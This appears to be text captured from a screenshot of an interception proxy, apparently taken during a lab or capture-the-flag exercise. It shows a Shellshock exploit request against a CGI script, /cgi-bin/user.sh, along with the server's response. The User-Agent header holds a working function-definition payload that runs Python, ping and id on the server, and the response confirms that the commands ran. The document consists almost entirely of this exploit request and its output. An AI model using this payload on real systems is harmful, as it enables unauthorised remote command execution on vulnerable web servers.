 1 ×
+
Send
Cancel
<
▾
>
▾
Ta
Request
Pretty
Raw
Hex
\n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.108.18
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:() { :;}; echo; /usr/bin/python3 -c 'import os;
os.system("/bin/ping -c 1 10.129.108.18")'; /usr/bin/id
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Nov 2022 23:00:04 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 267
7
8 PING 10.129.108.18 (10.129.108.18) 56(84) bytes of data.
9 64 bytes from 10.129.108.18: icmp_seq=1 ttl=64 time=0.024 ms
10
11 --- 10.129.108.18 ping statistics ---
12 1 packets transmitted, 1 received, 0% packet loss, time 0ms
13 rtt min/avg/max/mdev = 0.024/0.024/0.024/0.000 ms
14